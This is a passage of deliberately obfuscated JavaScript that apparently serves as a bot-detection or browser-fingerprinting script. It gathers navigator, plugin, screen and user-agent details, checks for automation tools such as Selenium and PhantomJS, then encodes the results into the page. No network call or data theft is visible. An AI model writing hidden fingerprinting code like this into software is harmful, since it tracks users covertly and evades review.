_0x4e37ef=_0x8dfa('0xe4', '\x53\x42\x2a\x5a');if(_0xa20ff4[_0x8dfa('0xe5', '\x78\x70\x61\x6b')](typeof _0x58f3de,_0x8dfa('0xe6', '\x42\x73\x6c\x4d'))){_0x4e37ef=_0x8dfa('0xe7', '\x57\x25\x26\x5d');}else if(_0xa20ff4[_0x8dfa('0xe8', '\x6e\x6e\x6d\x64')](_0x58f3de[_0x8dfa('0xe9', '\x39\x51\x50\x5b')]('\x2e')[_0x8dfa('0xea', '\x69\x6f\x66\x36')],0x1)){_0x4e37ef=_0x58f3de[_0x8dfa('0xeb', '\x6d\x76\x38\x69')]('\x2e')[_0x8dfa('0xec', '\x42\x73\x6c\x4d')]();}if(_0xa20ff4[_0x8dfa('0xed', '\x4a\x63\x68\x62')](_0x315f77[_0x8dfa('0xee', '\x48\x28\x52\x2a')](_0x4e37ef),0x0)){_0x315f77[_0x8dfa('0xef', '\x32\x70\x76\x4c')](_0x4e37ef);}}for(var _0x5cbeb0=0x0;_0xa20ff4[_0x8dfa('0xf0', '\x74\x46\x25\x51')](_0x5cbeb0,_0x315f77[_0x8dfa('0xf1', '\x29\x44\x34\x33')]);_0x5cbeb0++){_0x5460d0[_0x5460d0[_0x8dfa('0x6a', '\x34\x30\x57\x5a')]]=_0xa20ff4[_0x8dfa('0xf2', '\x34\x30\x57\x5a')](_0x2ff2e6,_0xa20ff4[_0x8dfa('0xf3', '\x34\x30\x57\x5a')](_0x8dfa('0xf4', '\x6f\x74\x56\x2a'),_0x315f77[_0x5cbeb0]));}}catch(_0x126555){_0x5460d0[_0x5460d0[_0x8dfa('0xf5', '\x47\x5b\x31\x6f')]]=_0xa20ff4[_0x8dfa('0xf6', '\x56\x52\x26\x48')](_0x2ff2e6,_0x8dfa('0xf7', '\x74\x5d\x21\x40')+_0x126555);}break;case _0x8dfa('0xf8', '\x38\x63\x6e\x6c'):if(_0x55b53e===_0x8dfa('0xf9', '\x74\x5d\x21\x40')){try{var _0x248eee='';var _0x321709=navigator[_0x8dfa('0xfa', '\x6e\x6e\x6d\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8dfa('0xfb', '\x5e\x30\x45\x61')](_0x321709)){_0x248eee=_0x8dfa('0xfc', '\x32\x70\x76\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8dfa('0xfd', '\x58\x75\x29\x36')](_0x321709)){_0x248eee=_0x8dfa('0xfe', '\x71\x69\x53\x36');}else{_0x248eee=_0x8dfa('0xff', '\x6d\x76\x38\x69');}_0x5460d0[_0x5460d0[_0x8dfa('0x100', '\x73\x35\x73\x30')]]=_0xa20ff4[_0x8dfa('0x101', '\x68\x73\x73\x53')](_0x2ff2e6,_0xa20ff4[_0x8dfa('0xf3', '\x34\x30\x57\x5a')](_0x55b53e,'\x3d')+_0x248eee);}catch(_0x13e1a7){_0x5460d0[_0x5460d0[_0x8dfa('0x6a', '\x34\x30\x57\x5a')]]=_0x2ff2e6(_0xa20ff4[_0x8dfa('0x102', '\x44\x7a\x70\x5a')](_0xa20ff4[_0x8dfa('0x103', '\x28\x44\x70\x53')](_0x55b53e,_0x8dfa('0x104', '\x4b\x73\x29\x5b')),_0x13e1a7[_0x8dfa('0x105', '\x41\x43\x66\x46')]()));}}break;}_0xa20ff4[_0x8dfa('0x106', '\x47\x45\x77\x58')](_0x5f0297);}return _0x5460d0[_0x8dfa('0x107', '\x74\x5d\x21\x40')]();}var _0x2c8826=[[_0x8dfa('0x108', '\x74\x46\x25\x51'),_0x8dfa('0x109', '\x5e\x34\x26\x49'),function(){return navigator;}],[_0x8dfa('0x10a', '\x78\x31\x29\x33'),_0x8dfa('0x10b', '\x61\x6b\x5e\x29'),function(){return navigator[_0x8dfa('0x10c', '\x39\x51\x50\x5b')];}],[_0x8dfa('0x10d', '\x6b\x4f\x46\x5b'),_0x8dfa('0x10e', '\x4a\x63\x68\x62'),function(){return navigator[_0x8dfa('0x10f', '\x36\x49\x58\x5a')];}],[_0x8dfa('0x110', '\x52\x4c\x36\x49'),_0x8dfa('0x111', '\x68\x73\x73\x53'),function(){return _0xa20ff4[_0x8dfa('0x112', '\x73\x35\x73\x30')](navigator[_0x8dfa('0xdf', '\x29\x44\x34\x33')][_0x8dfa('0x113', '\x71\x69\x53\x36')],0x0);}],[_0x8dfa('0x114', '\x53\x42\x2a\x5a'),_0x8dfa('0x115', '\x43\x55\x56\x41'),function(){return navigator[_0x8dfa('0x116', '\x34\x30\x57\x5a')];}],[_0x8dfa('0x117', '\x29\x44\x34\x33'),_0x8dfa('0x118', '\x58\x68\x6d\x4f'),function(){return navigator[_0x8dfa('0x119', '\x68\x73\x73\x53')];}],[_0x8dfa('0x11a', '\x30\x43\x55\x54'),_0x8dfa('0x11b', '\x28\x44\x70\x53'),function(){}],[_0x8dfa('0x11c', '\x78\x31\x29\x33'),_0x8dfa('0x11d', '\x74\x46\x25\x51'),function(){var _0x51c652=ActiveXObject;return _0x51c652;}],[_0x8dfa('0x11e', '\x36\x49\x58\x5a'),_0x8dfa('0x11f', '\x6f\x74\x56\x2a'),function(){var _0x4cddda=webkitURL;return _0x4cddda;}],[_0x8dfa('0x120', '\x6f\x74\x56\x2a'),_0x8dfa('0x121', '\x38\x6d\x29\x4d'),function(){var _0x158312=_phantom;return _0x158312;}],[_0x8dfa('0x122', '\x56\x52\x26\x48'),_0x8dfa('0x123', '\x5e\x30\x45\x61'),function(){var _0xcc051d=callPhantom;return _0xcc051d;}],[_0x8dfa('0x124', '\x43\x55\x56\x41'),_0x8dfa('0x125', '\x78\x31\x29\x33'),function(){var _0x3660d0=chrome;return _0x3660d0;}],[_0x8dfa('0x126', '\x6e\x6e\x6d\x64'),_0x8dfa('0x127', '\x39\x4c\x72\x6a'),function(){var _0x356ef9=yandex;return _0x356ef9;}],[_0x8dfa('0x128', '\x38\x73\x69\x36'),_0x8dfa('0x129', '\x21\x72\x48\x4a'),function(){var _0xba29ee=opera;return _0xba29ee;}],[_0x8dfa('0x12a', '\x78\x70\x61\x6b'),_0x8dfa('0x12b', '\x6d\x76\x38\x69'),function(){var _0x524ee2=opr;return _0x524ee2;}],[_0x8dfa('0x12c', '\x53\x42\x2a\x5a'),_0x8dfa('0x12d', '\x61\x6b\x5e\x29'),function(){var _0x5cb5ba=safari;return _0x5cb5ba;}],[_0x8dfa('0x12e', '\x78\x70\x61\x6b'),_0x8dfa('0x12f', '\x74\x5d\x21\x40'),function(){var _0x1ba8ec=awesomium;return _0x1ba8ec;}],[_0x8dfa('0x130', '\x74\x5d\x21\x40'),_0x8dfa('0x121', '\x38\x6d\x29\x4d'),function(){var _0x4bca36=puffinDevice;return _0x4bca36;}],[_0x8dfa('0x131', '\x47\x45\x77\x58'),_0x8dfa('0x12b', '\x6d\x76\x38\x69'),function(){var _0x4b2042=__nightmare;return _0x4b2042;}],[_0x8dfa('0x132', '\x6f\x6e\x6c\x6b'),_0x8dfa('0x133', '\x47\x5b\x31\x6f'),function(){var _0x599162=domAutomation;return _0x599162;}],[_0x8dfa('0x134', '\x39\x4c\x72\x6a'),_0x8dfa('0x135', '\x42\x73\x6c\x4d'),function(){var _0x3c9f0c=domAutomationController;return _0x3c9f0c;}],[_0x8dfa('0x136', '\x43\x55\x56\x41'),_0x8dfa('0x133', '\x47\x5b\x31\x6f'),function(){var _0x4ad20d=_Selenium_IDE_Recorder;return _0x4ad20d;}],[_0x8dfa('0x137', '\x74\x5d\x21\x40'),_0x8dfa('0x138', '\x28\x44\x70\x53'),function(){return document[_0x8dfa('0x139', '\x43\x55\x56\x41')];}],[_0x8dfa('0x13a', '\x48\x28\x52\x2a'),_0x8dfa('0x13b', '\x39\x51\x50\x5b'),function(){return document[_0x8dfa('0x13c', '\x56\x52\x26\x48')];}],[_0x8dfa('0x13d', '\x30\x43\x55\x54'),_0x8dfa('0x12b', '\x6d\x76\x38\x69'),function(){return process[_0x8dfa('0x13e', '\x67\x65\x70\x39')];}],[_0x8dfa('0x13f', '\x4b\x73\x29\x5b'),_0x8dfa('0x140', '\x4b\x73\x29\x5b'),function(){return global[_0x8dfa('0x141', '\x38\x63\x6e\x6c')];}],[_0x8dfa('0x142', '\x38\x6d\x29\x4d'),_0x8dfa('0x121', '\x38\x6d\x29\x4d'),function(){return global[_0x8dfa('0x143', '\x5e\x34\x26\x49')];}],[_0x8dfa('0x144', '\x38\x6d\x29\x4d'),_0x8dfa('0x127', '\x39\x4c\x72\x6a'),function(){return WebAssembly;}],[_0x8dfa('0x145', '\x78\x31\x29\x33'),_0x8dfa('0x146', '\x73\x35\x73\x30'),function(){return _0xa20ff4[_0x8dfa('0x147', '\x36\x49\x58\x5a')](require,'\x66\x73');}],[_0x8dfa('0x148', '\x43\x55\x56\x41'),_0x8dfa('0x149', '\x57\x25\x26\x5d'),function(){return _0xa20ff4[_0x8dfa('0x14a', '\x78\x31\x29\x33')](globalThis,global);}],[_0x8dfa('0x14b', '\x38\x73\x69\x36'),_0x8dfa('0x14c', '\x36\x49\x58\x5a'),function(){return window[_0x8dfa('0x14d', '\x71\x69\x53\x36')]();}],[_0x8dfa('0x14e', '\x6d\x64\x46\x70'),_0x8dfa('0x135', '\x42\x73\x6c\x4d'),function(){return navigator[_0x8dfa('0x14f', '\x39\x29\x69\x72')];}],[_0x8dfa('0x150', '\x74\x5d\x21\x40'),_0x8dfa('0x151', '\x44\x7a\x70\x5a'),function(){return navigator[_0x8dfa('0x152', '\x56\x52\x26\x48')];}],[_0x8dfa('0x153', '\x52\x4c\x36\x49'),_0x8dfa('0x154', '\x48\x28\x52\x2a'),function(){return navigator[_0x8dfa('0x155', '\x6b\x4f\x46\x5b')];}],[_0x8dfa('0x156', '\x56\x52\x26\x48'),_0x8dfa('0x157', '\x64\x6a\x46\x63'),function(){return _0xa20ff4[_0x8dfa('0x158', '\x4b\x73\x29\x5b')](navigator[_0x8dfa('0x159', '\x57\x25\x26\x5d')],'\x43');}],[_0x8dfa('0x15a', '\x6e\x6e\x6d\x64'),_0x8dfa('0x15b', '\x74\x46\x25\x51'),function(){window[_0x8dfa('0x15c', '\x52\x4c\x36\x49')]=Object[_0x8dfa('0x15d', '\x6b\x4f\x46\x5b')](window);return window[_0x8dfa('0x15e', '\x39\x51\x50\x5b')][_0x8dfa('0x15f', '\x32\x70\x76\x4c')];}],[_0x8dfa('0x160', '\x6d\x64\x46\x70'),_0x8dfa('0x161', '\x38\x63\x6e\x6c'),function(){return _0xa20ff4[_0x8dfa('0x162', '\x44\x7a\x70\x5a')](window[_0x8dfa('0x163', '\x67\x65\x70\x39')],0x0);}],[_0x8dfa('0x164', '\x41\x43\x66\x46'),_0x8dfa('0x111', '\x68\x73\x73\x53'),function(){return _0xa20ff4[_0x8dfa('0x165', '\x5e\x30\x45\x61')](window[_0x8dfa('0x166', '\x47\x5b\x31\x6f')],0x0);}],[_0x8dfa('0x167', '\x48\x28\x52\x2a'),_0x8dfa('0x12d', '\x61\x6b\x5e\x29'),function(){return window[_0x8dfa('0x168', '\x4b\x73\x29\x5b')];}],[_0x8dfa('0x169', '\x47\x45\x77\x58'),_0x8dfa('0x16a', '\x39\x51\x50\x5b'),function(){return window[_0x8dfa('0x16b', '\x61\x6b\x5e\x29')][_0x8dfa('0x16c', '\x58\x75\x29\x36')]();}],[_0x8dfa('0x16d', '\x73\x35\x73\x30'),_0x8dfa('0x16e', '\x47\x5b\x31\x6f'),function(){return _0xa20ff4[_0x8dfa('0x16f', '\x6b\x4f\x46\x5b')](Boolean,_0xa20ff4[_0x8dfa('0x170', '\x78\x31\x29\x33')](typeof process,_0x8dfa('0x171', '\x74\x46\x25\x51'))&&process[_0x8dfa('0x172', '\x6f\x74\x56\x2a')]&&process[_0x8dfa('0x173', '\x30\x43\x55\x54')][_0x8dfa('0x174', '\x36\x49\x58\x5a')]);}],[_0x8dfa('0x175', '\x62\x47\x31\x50'),_0x8dfa('0x10e', '\x4a\x63\x68\x62'),function(){return document[_0x8dfa('0x176', '\x6f\x6e\x6c\x6b')];}],[_0x8dfa('0x177', '\x71\x69\x53\x36'),_0x8dfa('0x178', '\x29\x44\x34\x33'),function(){return eval[_0x8dfa('0x179', '\x6d\x64\x46\x70')]()[_0x8dfa('0x17a', '\x6f\x6e\x6c\x6b')];}],[_0x8dfa('0x17b', '\x53\x42\x2a\x5a'),_0x8dfa('0x17c', '\x47\x45\x77\x58'),function(){return navigator[_0x8dfa('0x17d', '\x30\x43\x55\x54')][_0x8dfa('0x17e', '\x5e\x34\x26\x49')];}],[_0x8dfa('0x17f', '\x73\x35\x73\x30'),_0x8dfa('0x180', '\x4b\x73\x29\x5b'),function(){return deviceType;}],[_0x8dfa('0x181', '\x68\x73\x73\x53'),_0x8dfa('0x182', '\x5e\x34\x26\x49'),function(){return screen[_0x8dfa('0x183', '\x58\x75\x29\x36')];}],[_0x8dfa('0x184', '\x39\x51\x50\x5b'),_0x8dfa('0x185', '\x69\x6f\x66\x36'),function(){return screen[_0x8dfa('0x186', '\x4b\x73\x29\x5b')];}],[_0x8dfa('0x187', '\x67\x65\x70\x39'),_0x8dfa('0x188', '\x56\x52\x26\x48'),function(){var _0x78a634=eoapi;return _0x78a634;}],[_0x8dfa('0x189', '\x58\x75\x29\x36'),_0x8dfa('0x18a', '\x64\x6a\x46\x63'),function(){var _0x2297dc=eoapi_VerifyThis;return _0x2297dc;}],[_0x8dfa('0x18b', '\x41\x43\x66\x46'),_0x8dfa('0x140', '\x4b\x73\x29\x5b'),function(){var _0x5bc4e2=eoapi_extInvoke;return _0x5bc4e2;}],[_0x8dfa('0x18c', '\x69\x6f\x66\x36'),_0x8dfa('0x129', '\x21\x72\x48\x4a'),function(){var _0x57e7d7=eoWebBrowserDispatcher;return _0x57e7d7;}],[_0x8dfa('0x18d', '\x4a\x63\x68\x62'),_0x8dfa('0x12d', '\x61\x6b\x5e\x29'),function(){return window[_0x8dfa('0x18e', '\x5e\x30\x45\x61')];}],[_0x8dfa('0x18f', '\x64\x6a\x46\x63'),_0x8dfa('0x190', '\x48\x28\x52\x2a'),function(){return _0xa20ff4[_0x8dfa('0x191', '\x30\x43\x55\x54')](navigator[_0x8dfa('0x192', '\x32\x70\x76\x4c')][_0x8dfa('0x193', '\x57\x25\x26\x5d')],0x2);}],[_0x8dfa('0x194', '\x39\x29\x69\x72'),_0x8dfa('0x195', '\x6b\x4f\x46\x5b'),function(){return _0xa20ff4[_0x8dfa('0x196', '\x43\x55\x56\x41')](navigator[_0x8dfa('0x197', '\x41\x43\x66\x46')][_0x8dfa('0x46', '\x6d\x64\x46\x70')],0x2);}],[_0x8dfa('0x198', '\x36\x49\x58\x5a'),_0x8dfa('0x18a', '\x64\x6a\x46\x63'),function(){return window[_0x8dfa('0x199', '\x36\x49\x58\x5a')];}],[_0x8dfa('0x19a', '\x78\x31\x29\x33'),_0x8dfa('0x115', '\x43\x55\x56\x41'),function(){return navigator[_0x8dfa('0x19b', '\x39\x4c\x72\x6a')][_0x8dfa('0x19c', '\x61\x6b\x5e\x29')][0x0][_0x8dfa('0x19d', '\x41\x43\x66\x46')];}],[_0x8dfa('0x19e', '\x47\x45\x77\x58'),_0x8dfa('0x19f', '\x61\x25\x6e\x78'),function(){return navigator[_0x8dfa('0x1a0', '\x43\x55\x56\x41')][_0x8dfa('0x1a1', '\x30\x43\x55\x54')][0x1][_0x8dfa('0x1a2', '\x21\x72\x48\x4a')];}],[_0x8dfa('0x1a3', '\x36\x49\x58\x5a'),_0x8dfa('0x10b', '\x61\x6b\x5e\x29'),function(){return navigator[_0x8dfa('0x1a4', '\x47\x5b\x31\x6f')][_0x8dfa('0x1a5', '\x6f\x6e\x6c\x6b')][0x2][_0x8dfa('0x1a6', '\x74\x5d\x21\x40')];}],[_0x8dfa('0x1a7', '\x64\x6a\x46\x63'),_0x8dfa('0xb2', '\x58\x75\x29\x36'),function(){return navigator[_0x8dfa('0x1a8', '\x30\x43\x55\x54')][_0x8dfa('0x1a9', '\x38\x73\x69\x36')];}],[_0x8dfa('0x1aa', '\x62\x47\x31\x50'),_0x8dfa('0x1ab', '\x62\x47\x31\x50'),function(){return navigator[_0x8dfa('0x1ac', '\x61\x6b\x5e\x29')];}],[_0x8dfa('0x1ad', '\x29\x44\x34\x33'),_0x8dfa('0x19f', '\x61\x25\x6e\x78'),function(){return navigator[_0x8dfa('0x1ae', '\x58\x75\x29\x36')][_0x8dfa('0x1af', '\x39\x51\x50\x5b')];}],[_0x8dfa('0x1b0', '\x21\x72\x48\x4a'),_0x8dfa('0x1b1', '\x4b\x73\x29\x5b'),function(){return navigator[_0x8dfa('0x1ae', '\x58\x75\x29\x36')][_0x8dfa('0x1b2', '\x56\x52\x26\x48')];}]];try{if(_0x331a38){try{_0x7be34a[_0x8dfa('0x1b3', '\x61\x6b\x5e\x29')]=_0xf05ad6(_0x331a38);}catch(_0x56fd00){}}if(!_0x5d3ebd[_0x8dfa('0x1b4', '\x36\x49\x58\x5a')])_0x5d3ebd[_0x8dfa('0x1b5', '\x43\x55\x56\x41')]=_0x5d77a2;_0xa20ff4[_0x8dfa('0x1b6', '\x56\x52\x26\x48')](_0x5f0297);var _0x4a7af3=_0x8dfa('0x1b7', '\x6e\x6e\x6d\x64');_0x2c8826[_0x8dfa('0x1b8', '\x39\x4c\x72\x6a')]([_0xa20ff4[_0x8dfa('0x1b9', '\x21\x72\x48\x4a')](_0xa20ff4[_0x8dfa('0x1ba', '\x74\x5d\x21\x40')](_0xa20ff4[_0x8dfa('0x1bb', '\x78\x70\x61\x6b')]('\x27',_0x4a7af3),'\x27'),_0x8dfa('0x1bc', '\x57\x25\x26\x5d')),_0x8dfa('0x195', '\x6b\x4f\x46\x5b'),function(){return _0x4a7af3[_0x8dfa('0x1bd', '\x38\x6d\x29\x4d')]();}]);var _0x33cadc=_0x8dfa('0x1be', '\x58\x75\x29\x36');var _0x3beafa=_0x33cadc[_0x8dfa('0x1bf', '\x28\x44\x70\x53')](0x0,0x1);var _0x5413d4=_0x33cadc[_0x8dfa('0x1c0', '\x4a\x63\x68\x62')](0x1);_0x342aed(_0x36bce6(_0x2c8826));if(_0x2a5151){_0x2c8826[_0x8dfa('0x1c1', '\x38\x73\x69\x36')]([_0x2a5151,_0x8dfa('0x1c2', '\x30\x43\x55\x54')]);_0x342aed(_0x36bce6(_0x2c8826));}_0x9ffac1[_0x8dfa('0x1c3', '\x64\x6a\x46\x63')](_0x8dfa('0x1c4', '\x30\x43\x55\x54'))[_0x8dfa('0x1c5', '\x61\x6b\x5e\x29')]=_0x8dfa('0x1c6', '\x41\x43\x66\x46')+_0x5d3ebd[_0x8dfa('0x1c7', '\x6f\x74\x56\x2a')][_0x8dfa('0x1c8', '\x43\x55\x56\x41')]();}catch(_0x354c12){_0x9ffac1[_0x8dfa('0x1c9', '\x78\x31\x29\x33')](_0x8dfa('0x1ca', '\x44\x7a\x70\x5a'))[_0x8dfa('0x1cb', '\x64\x6a\x46\x63')]=_0xa20ff4[_0x8dfa('0x1cc', '\x71\x69\x53\x36')](_0x8dfa('0x1cd', '\x38\x63\x6e\x6c'),_0x5d3ebd[_0x8dfa('0x1ce', '\x4e\x76\x54\x78')](_0x354c12[_0x8dfa('0x1cf', '\x47\x5b\x31\x6f')]));}finally{if(_0x331a38)_0x7be34a[_0x8dfa('0x1d0', '\x41\x43\x66\x46')]=_0x331a38;}}());